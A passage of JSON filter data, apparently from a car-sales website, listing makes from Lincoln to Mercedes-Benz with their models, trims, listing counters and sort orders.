Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Premier","Value":"Premier","Name":"Premier","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Premium +","Value":"Premium +","Name":"Premium +","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Premium Plus","Value":"Premium Plus","Name":"Premium Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Premium Plus Design","Value":"Premium Plus Design","Name":"Premium Plus Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE-I","Value":"SE-I","Name":"SE-I","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE-L Premier","Value":"SE-L Premier","Name":"SE-L Premier","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport Cross","Value":"Sport Cross","Name":"Sport Cross","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sport+","Value":"Sport+","Name":"Sport+","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Takumi Design","Value":"Takumi Design","Name":"Takumi Design","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Track Edition","Value":"Track Edition","Name":"Track Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":1512,"Sort":62},{"Id":"Makes_Lincoln","Name":"Lincoln","Value":"Lincoln","Models":[{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Navigator","Value":"Navigator","Name":"Navigator","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Town Car","Value":"Town Car","Name":"Town Car","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":7,"Sort":63},{"Id":"Makes_Lotus","Name":"Lotus","Value":"Lotus","Models":[{"Id":"Models_2-Eleven","Value":"2-Eleven","Name":"2-Eleven","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_340R","Value":"340R","Name":"340R","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Eclat","Value":"Eclat","Name":"Eclat","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Elan","Value":"Elan","Name":"Elan","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Eletre","Value":"Eletre","Name":"Eletre","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elise","Value":"Elise","Name":"Elise","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Emeya","Value":"Emeya","Name":"Emeya","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Emira","Value":"Emira","Name":"Emira","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Esprit","Value":"Esprit","Name":"Esprit","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Europa","Value":"Europa","Name":"Europa","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Evora","Value":"Evora","Name":"Evora","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Exige","Value":"Exige","Name":"Exige","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_111R Sports Racer","Value":"111R Sports Racer","Name":"111R Sports Racer","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_111R Touring","Value":"111R Touring","Name":"111R Touring","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_111S","Value":"111S","Name":"111S","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_350 Sport","Value":"350 Sport","Name":"350 Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_390 Sport Final Edition","Value":"390 Sport Final Edition","Name":"390 Sport Final Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_410 Sport","Value":"410 Sport","Name":"410 Sport","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_430 Cup","Value":"430 Cup","Name":"430 Cup","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_600 GT SE","Value":"600 GT SE","Name":"600 GT SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_GT410 Sport","Value":"GT410 Sport","Name":"GT410 Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Super Touring","Value":"R Super Touring","Name":"R Super Touring","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_S Premium","Value":"S Premium","Name":"S Premium","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_S Premium Sport","Value":"S Premium Sport","Name":"S Premium Sport","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_S Sport Touring","Value":"S Sport Touring","Name":"S Sport Touring","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_S Touring [134]","Value":"S Touring [134]","Name":"S Touring [134]","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_S2","Value":"S2","Name":"S2","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sport 160","Value":"Sport 160","Name":"Sport 160","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Sport 350","Value":"Sport 350","Name":"Sport 350","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sports Racer","Value":"Sports Racer","Name":"Sports Racer","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":25}],"Selected":false,"Counter":116,"Sort":64},{"Id":"Makes_Mahindra","Name":"Mahindra","Value":"Mahindra","Models":[{"Id":"Models_Indian","Value":"Indian","Name":"Indian","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":65},{"Id":"Makes_Marlin","Name":"Marlin","Value":"Marlin","Models":[{"Id":"Models_Hunter","Value":"Hunter","Name":"Hunter","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":66},{"Id":"Makes_Maserati","Name":"Maserati","Value":"Maserati","Models":[{"Id":"Models_3200","Value":"3200","Name":"3200","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Biturbo","Value":"Biturbo","Name":"Biturbo","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Ghibli","Value":"Ghibli","Name":"Ghibli","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GranCabrio","Value":"GranCabrio","Name":"GranCabrio","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Gransport","Value":"Gransport","Name":"Gransport","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Granturismo","Value":"Granturismo","Name":"Granturismo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Levante","Value":"Levante","Name":"Levante","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MC20","Value":"MC20","Name":"MC20","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Quattroporte","Value":"Quattroporte","Name":"Quattroporte","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GranLusso","Value":"GranLusso","Name":"GranLusso","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GranSport","Value":"GranSport","Name":"GranSport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GranSport GTS","Value":"GranSport GTS","Name":"GranSport GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_MC Stradale","Value":"MC Stradale","Name":"MC Stradale","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Modena S","Value":"Modena S","Name":"Modena S","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport GT","Value":"Sport GT","Name":"Sport GT","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport GT S","Value":"Sport GT S","Name":"Sport GT S","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":186,"Sort":67},{"Id":"Makes_Maxus","Name":"Maxus","Value":"Maxus","Models":[{"Id":"Models_Mifa 9","Value":"Mifa 9","Name":"Mifa 9","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_T90EV","Value":"T90EV","Name":"T90EV","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":4,"Sort":68},{"Id":"Makes_Maybach","Name":"Maybach","Value":"Maybach","Models":[{"Id":"Models_57","Value":"57","Name":"57","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":69},{"Id":"Makes_Mazda","Name":"Mazda","Value":"Mazda","Models":[{"Id":"Models_121","Value":"121","Name":"121","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_AZ-1","Value":"AZ-1","Name":"AZ-1","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Biante","Value":"Biante","Name":"Biante","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Bongo","Value":"Bongo","Name":"Bongo","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_CX-3","Value":"CX-3","Name":"CX-3","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_CX-30","Value":"CX-30","Name":"CX-30","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_CX-5","Value":"CX-5","Name":"CX-5","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_CX-60","Value":"CX-60","Name":"CX-60","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_CX-7","Value":"CX-7","Name":"CX-7","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_CX-80","Value":"CX-80","Name":"CX-80","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Demio","Value":"Demio","Name":"Demio","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_MX-30","Value":"MX-30","Name":"MX-30","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_MX-5","Value":"MX-5","Name":"MX-5","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_MX-5 RF","Value":"MX-5 RF","Name":"MX-5 RF","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Mazda2","Value":"Mazda2","Name":"Mazda2","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Mazda2 HYBRID","Value":"Mazda2 HYBRID","Name":"Mazda2 HYBRID","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Mazda3","Value":"Mazda3","Name":"Mazda3","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Mazda5","Value":"Mazda5","Name":"Mazda5","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Mazda6","Value":"Mazda6","Name":"Mazda6","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_RX-7","Value":"RX-7","Name":"RX-7","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_RX-8","Value":"RX-8","Name":"RX-8","Counter":0,"Selected":false,"Sort":23}],"Trims":[{"Id":"Trims_100th Anniversary Edition","Value":"100th Anniversary Edition","Name":"100th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Agile","Value":"Agile","Name":"Agile","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Angels","Value":"Angels","Name":"Angels","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Antares","Value":"Antares","Name":"Antares","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Arctic","Value":"Arctic","Name":"Arctic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black+ Edition","Value":"Black+ Edition","Name":"Black+ Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Business Line","Value":"Business Line","Name":"Business Line","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Centre Line","Value":"Centre Line","Name":"Centre Line","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Centre-Line","Value":"Centre-Line","Name":"Centre-Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Euphonic","Value":"Euphonic","Name":"Euphonic","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Exclusive Line","Value":"Exclusive Line","Name":"Exclusive Line","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Exclusive-Line","Value":"Exclusive-Line","Name":"Exclusive-Line","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_FH 2+2","Value":"FH 2+2","Name":"FH 2+2","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Furano","Value":"Furano","Name":"Furano","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT Sport Edition","Value":"GT Sport Edition","Name":"GT Sport Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT Sport Nav","Value":"GT Sport Nav","Name":"GT Sport Nav","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_GT Sport Nav +","Value":"GT Sport Nav +","Name":"GT Sport Nav +","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_GT Sport Nav+","Value":"GT Sport Nav+","Name":"GT Sport Nav+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_GT Sport Tech","Value":"GT Sport Tech","Name":"GT Sport Tech","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_GT Sport Tech Edition","Value":"GT Sport Tech Edition","Name":"GT Sport Tech Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Homura","Value":"Homura","Name":"Homura","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Homura Aka","Value":"Homura Aka","Name":"Homura Aka","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Homura Plus","Value":"Homura Plus","Name":"Homura Plus","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Isola","Value":"Isola","Name":"Isola","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Katano","Value":"Katano","Name":"Katano","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Kendo","Value":"Kendo","Name":"Kendo","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Kizuna","Value":"Kizuna","Name":"Kizuna","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Makoto","Value":"Makoto","Name":"Makoto","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Miyako","Value":"Miyako","Name":"Miyako","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_MPS","Value":"MPS","Name":"MPS","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Newground","Value":"Newground","Name":"Newground","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Niseko","Value":"Niseko","Name":"Niseko","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Prime Line","Value":"Prime Line","Name":"Prime Line","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Prime-Line","Value":"Prime-Line","Name":"Prime-Line","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_PZ","Value":"PZ","Name":"PZ","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_R3","Value":"R3","Name":"R3","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Sakata","Value":"Sakata","Name":"Sakata","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE-L Lux","Value":"SE-L Lux","Name":"SE-L Lux","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE-L Lux Nav","Value":"SE-L Lux Nav","Name":"SE-L Lux Nav","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE-L Lux Nav+","Value":"SE-L Lux Nav+","Name":"SE-L Lux Nav+","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE-L Nav","Value":"SE-L Nav","Name":"SE-L Nav","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE-L Nav +","Value":"SE-L Nav +","Name":"SE-L Nav +","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE-L Nav+","Value":"SE-L Nav+","Name":"SE-L Nav+","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE-L+","Value":"SE-L+","Name":"SE-L+","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_SE-Nav +","Value":"SE-Nav +","Name":"SE-Nav +","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sport Black","Value":"Sport Black","Name":"Sport Black","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sport Black Edition","Value":"Sport Black Edition","Name":"Sport Black Edition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sport Black II","Value":"Sport Black II","Name":"Sport Black II","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Sport Black+","Value":"Sport Black+","Name":"Sport Black+","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Sport Colour Edition","Value":"Sport Colour Edition","Name":"Sport Colour Edition","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Sport Graphite","Value":"Sport Graphite","Name":"Sport Graphite","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport Lux","Value":"Sport Lux","Name":"Sport Lux","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Nav +","Value":"Sport Nav +","Name":"Sport Nav +","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Nav+","Value":"Sport Nav+","Name":"Sport Nav+","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Recaro","Value":"Sport Recaro","Name":"Sport Recaro","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sport Venture","Value":"Sport Venture","Name":"Sport Venture","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Sport Venture Edition","Value":"Sport Venture Edition","Name":"Sport Venture Edition","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Sports Launch Edition","Value":"Sports Launch Edition","Name":"Sports Launch Edition","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Takara","Value":"Takara","Name":"Takara","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Takumi Plus","Value":"Takumi Plus","Name":"Takumi Plus","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Takuya","Value":"Takuya","Name":"Takuya","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Tamura","Value":"Tamura","Name":"Tamura","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Trilogy","Value":"Trilogy","Name":"Trilogy","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_TS","Value":"TS","Name":"TS","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_TS2","Value":"TS2","Name":"TS2","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Venture","Value":"Venture","Name":"Venture","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Venture Edition","Value":"Venture Edition","Name":"Venture Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_ZSport","Value":"ZSport","Name":"ZSport","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Z-Sport","Value":"Z-Sport","Name":"Z-Sport","Counter":0,"Selected":false,"Sort":98}],"Selected":false,"Counter":3755,"Sort":70},{"Id":"Makes_McLaren","Name":"McLaren","Value":"McLaren","Models":[{"Id":"Models_12C","Value":"12C","Name":"12C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_540C","Value":"540C","Name":"540C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_570GT","Value":"570GT","Name":"570GT","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_570S","Value":"570S","Name":"570S","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600LT","Value":"600LT","Name":"600LT","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_620R","Value":"620R","Name":"620R","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_650S","Value":"650S","Name":"650S","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_720S","Value":"720S","Name":"720S","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_750S","Value":"750S","Name":"750S","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_765LT","Value":"765LT","Name":"765LT","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Artura","Value":"Artura","Name":"Artura","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MP4","Value":"MP4","Name":"MP4","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":97,"Sort":71},{"Id":"Makes_Mercedes-Benz","Name":"Mercedes-Benz","Value":"Mercedes-Benz","Models":[{"Id":"Models_170","Value":"170","Name":"170","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_190","Value":"190","Name":"190","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_190 SL","Value":"190 SL","Name":"190 SL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_220","Value":"220","Name":"220","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_230 SL","Value":"230 SL","Name":"230 SL","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_260","Value":"260","Name":"260","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_280","Value":"280","Name":"280","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_280 SL","Value":"280 SL","Name":"280 SL","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_300","Value":"300","Name":"300","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_300 GD","Value":"300 GD","Name":"300 GD","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_320","Value":"320","Name":"320","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_350 SL","Value":"350 SL","Name":"350 SL","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_420 SL","Value":"420 SL","Name":"420 SL","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_450 SL","Value":"450 SL","Name":"450 SL","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_500 SL","Value":"500 SL","Name":"500 SL","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_A-Class","Value":"A-Class","Name":"A-Class","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_AMG GT","Value":"AMG GT","Name":"AMG GT","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_B Class","Value":"B Class","Name":"B Class","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_C Class","Value":"C Class","Name":"C Class","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_CL","Value":"CL","Name":"CL","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_CLA","Value":"CLA","Name":"CLA","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_CLC Class","Value":"CLC Class","Name":"CLC 